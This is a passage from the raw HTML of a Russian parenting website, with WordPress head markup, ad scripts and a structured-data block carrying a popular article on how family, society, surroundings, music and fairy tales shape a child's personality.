

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malchishki-i-devchonki.ru/faktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html
body_size: 83406
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Факторы, влияющие на развитие личности ребенка</title>
	<meta name="description" content="Формирование личности ребенка – первый шаг в его подготовке к взрослой жизни. Это важная задача родителей и общества, и она не ограничивается лишь обучением определенным навыкам" />
	<link rel="canonical" href="https://malchishki-i-devchonki.ru/faktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Факторы, влияющие на развитие личности ребенка" />
	<meta property="og:description" content="Формирование личности ребенка – первый шаг в его подготовке к взрослой жизни. Это важная задача родителей и общества, и она не ограничивается лишь обучением определенным навыкам" />
	<meta property="og:url" content="https://malchishki-i-devchonki.ru/faktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html" />
	<meta property="og:site_name" content="Мальчишки и девчонки" />
	<meta property="article:published_time" content="2020-07-23T06:54:42+00:00" />
	<meta property="article:modified_time" content="2020-07-25T21:40:17+00:00" />
	<meta property="og:image" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/07/Faktory-razvitiya-lichnosti-rebenka-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1097" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malchishki-i-devchonki.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://malchishki-i-devchonki.ru/wp-includes/css/classic-themes.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/css/svgs-attachment.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root_child/style.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js' id='bodhi-dompurify-library-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js' id='bodhi_svg_inline-js'></script>
<script  id='bodhi_svg_inline-js-after'>
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<link rel="https://api.w.org/" href="https://malchishki-i-devchonki.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://malchishki-i-devchonki.ru/wp-json/wp/v2/posts/2685" /><link rel="alternate" type="application/json+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Ffaktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html" />
<link rel="alternate" type="text/xml+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Ffaktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="96ea07a318d5d474" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9302427189611187"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9524612517704058"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="8d399f3aff52c907" />
<meta name="google-adsense-account" content="ca-pub-8886792281514236"><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.6} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.6} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#eeee22}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#eeee22}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#eeee22}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#dd3333}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#81d742}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#81d742}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#eded65}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#dd3333}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bg-top-min.jpeg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:center center}}</style><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/07/Faktory-razvitiya-lichnosti-rebenka-scaled.jpg" as="image" crossorigin>

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@type":"VideoObject","@id":"https://malchishki-i-devchonki.ru/faktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html#videoobject","url":"https://malchishki-i-devchonki.ru/faktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html","headline":"Факторы, влияющие на развитие личности ребенка","datePublished":"2020-07-23T09:54:42+03:00","dateModified":"2020-07-26T00:40:17+03:00","description":"Формирование личности ребенка – первый шаг в его подготовке к взрослой жизни. Это важная задача родителей и общества, и она не ограничивается лишь обучением определенным навыкам","transcript":"Необходимость воспитания  Множество научных трудов посвящено исследованию личности. Научные опыты, случайные факты подтверждают вывод, что психическое развитие, характер формируются с самого рождения. Не усвоенное в раннем возрасте с трудом компенсируется в зрелости.    Несвоевременное, неправильно организованное воспитание грозит привести к:     \tзамедленному развитию психики, недоразвитию эмоциональной сферы;   \tплохо сказывается на физическом развитии, здоровье;   \tнарушает последовательность формирования, закрепляет неправильные формы поведения;   \tнегативно отражается на возбудимости нервной системы, способствует переутомлению.    Врожденные особенности, биологические предпосылки важны, но не они являются решающими в процессе развития индивидуума. В нас запрограммированы человеческие особенности, но для их полноценной реализации мало только родиться. Нужно жить среди людей, перенимая от них посредством воспитания общественный опыт.  Пропорциональность соотношения субъектности и объектности в процессе воспитания  У едва появившегося на свет можно наблюдать проявления индивидуальности (характерные реакции, особенности поведения, предпочтения). Но личность ребенка не является врожденной, она проявляется позднее, под влиянием культурного, социального развития. С течением лет малыш постепенно определяет свое место в социальной среде, развиваются его чувства, воля.      На первом этапе усилия родителей, педагогов имеют более высокую активность. По мере взросления активность ребенка возрастает, он все старается сделать сам, воспитатели его только контролируют. Это помогает почувствовать себя субъектом деятельности, является самым важным для воспитания ребенка творческой личностью. Мера стараний воспитанника должна соотноситься с его возможностями.    Воспитательные цели реализуются через активные действия: спортивные упражнения помогают физическому развитию, нравственные качества укореняются, если дети ориентируются на чувства других людей, интеллектуальное развитие невозможно без мыслительной активности, ежедневного решения интеллектуальных задач.    Педагог содействует тому, чтобы ребенок максимально осмысливал свои действия, искал свое место среди других. Принцип субъектности предполагает поиск совместных решений, исключение из взаимоотношений жестких приказов.      На каждом возрастном этапе воспитатель руководствуется актуальными потребностями ребенка. Форсирование процесса со стороны взрослых приведет к пассивности детей или к активному сопротивлению, агрессивности. Стеснительность или агрессивность наложат свой отпечаток на характер. Психологи предупреждают: ранняя агрессивность говорит о предрасположенности в будущем к криминальному поведению.  Факторы, влияющие на развитие личности с самого рождения    Уже с момента рождения кроха пусть и плохо, но все же видит окружающий мир, пусть не на полную громкость, но слышит то, что происходит вокруг. Поэтому, все в окружении вашего малыша должно способствовать развитию его моторики, внимания, мышления, памяти, и, конечно же, развитию личности.     \tВлияние семьи    В первую очередь мы хотим отметить важную роль семьи в развитии личности ребенка, поскольку это тот «фундамент», который обуславливает надежность выстроенного «дома». Малыш видит отношения в своей семье и невольно повторяет их в повседневной жизни. Так, в положительной семье, где папа всегда помогает маме, где нет скандалов и криков, вырастет отзывчивая и добрая личность. Ну, а из неблагополучных семей, как правило, вырастают запуганные дети, которые привыкли врать и изворачиваться, лишь бы только выжить в этом мире.    В зависимости от типа отношений в семье возможно прогнозирование развития личности ребенка. Утверждать тот или иной факт, конечно, не стоит, ведь многое зависит и от врожденного темперамента и от стремления ребенка. Но можно сказать, что в семье, где царит диктатура, ребенок вырастет замкнутым с сильно заниженной самооценкой.    У родителей, которые с самого детства игнорировали свое чадо (идеология полного невмешательства), вырастает рано повзрослевший ребенок, который всего привык добиваться сам. Условия развития личности ребенка в этом случае таковы, что он не знает родительской ласки и любви, поэтому он вряд ли сможет стать добрым и отзывчивым. Гиперопека также ни к чему хорошему не приводит — так родители лишь разбалуют своих детей, превращая их в капризных маленьких «нехочучек», справиться с которыми чрезвычайно трудно.    Но есть все же один тип внутрисемейных отношений, который поможет вырастить в ребенке правильную личность, добрую, отзывчивую, понимающую, искреннюю и трудолюбивую — эти отношения называются «сотрудничеством». Высокие нравственные ценности, оказание моральной помощи, демократия — это идеальные факторы для развития полноценной личности.     \tВлияние социума    Влияние социума на развитие личности ребенка начинается уже с того момента, как он впервые увидел этот мир. Мы с самого детства слышим, что так делать нельзя, так говорить некрасиво и прочее — в этом весь социум, укрощение искренности. Ребенок, который еще не до конца осознал, как вести себя в социуме — самая честная и искренняя личность. Но без социума все бы мы жили в хаосе, поскольку он учит нас дисциплине, морали, нормам.    На ребенка до 2-х лет влияют исключительно микрофакторы социума, то есть семья и ближайшее окружение. В дошкольном возрасте ребенок более близко знакомится с обществом, с установленными правилами и нормами в детском саду. И это первый шаг к тому, насколько ребенок будет чувствовать себя комфортно среди других людей. Чем старше становится ребенок, тем больше он должен соответствовать тем правилам, которые установил социум. Круг окружающих его людей расширяется, родители в школьные годы делят свой авторитет с учителями, в подростковом возрасте родители и вовсе не авторитет — главное друзья. Но время все расставит по своим местам, и взрослые дети начнут понимать своих родителей. Главное, чтобы личность не потерялась в социуме, чтобы ребенок не чувствовал себя никчемной песчинкой в огромной толпе.     \tВлияние окружающего мира      Первое место после роддома, куда родители приносят малыша — это его уютная детская комната. Вы спросите, может ли интерьер детской повлиять на развитие личности ребенка? Конечно, может, ведь ребенок в первую очередь изучает окружающий мир глазами, и от того, какие цвета и линии будут его окружать, зависит и его настроение, да и развитие в целом. У малыша должен быть уютный укромный уголок, и даже если у вас нет возможности выделить ему отдельную комнату, нужно разделить спальню на зону родителей и зону крохи (сделать это можно при помощи обыкновенной ширмы или гипсокартонной конструкции). Если же малышу повезло, и у него есть отдельная комната, позаботьтесь о его безопасности: не покупайте мебель с острыми углами, стеклянной поверхностью и прочее. Ну, а когда с помещением решено, пора задуматься и о его цветовом решении. Для совсем маленьких крох желательны спокойные, пастельные тона, для более старших детей можно придумать спокойную комнату с яркими акцентами.    Каждая мамочка начинает петь колыбельные своему малышу еще в тот момент, когда он находится у неё в животике. И все мы прекрасно знаем, что даже в утробе дети слышат нас, а на последних месяцах беременности даже отзываются на родные голоса легкими движениями ручек и ножек. Влияние музыки на развитие личности ребенка может быть различным в зависимости от качества самих мелодий и песен.    Так, самыми благоприятными и умиротворяющими можно назвать классическую и инструментальную музыку, музыкальные сказки, специально придуманные мелодии для детей. Правильно подобранная музыка способна успокоить кроху, воспитать в ней музыкальный вкус. Ну, а в повзрослевшем возрасте детей нужно знакомить с инструментами, с вокалом, чтобы они развивали свои голосовые связки, расширяли свой кругозор, умения и круг общения. Чего не стоит включать детям, так это тяжелую музыку, рок, транс и прочие музыкальные направления, которые вовсе не пригодны для маленькой неокрепшей психики.    Подобно мелодиям нужно с особой тщательностью подходить к подбору интересных историй для малыша, ведь влияние сказок на развитие личности ребенка играет не меньшую роль, нежели музыка. Сказки идут с нами по жизни, учат нас и наставляют, причем им удается остаться на всю жизнь не в памяти у нас, а прямо в подсознании. Наверняка вы каждый вечер рассказываете малышу одни и те же сказки, и кроха их запоминает, а когда вырастет — будет проговаривать их наизусть без запинки. Ребенок еще верит в чудеса, он 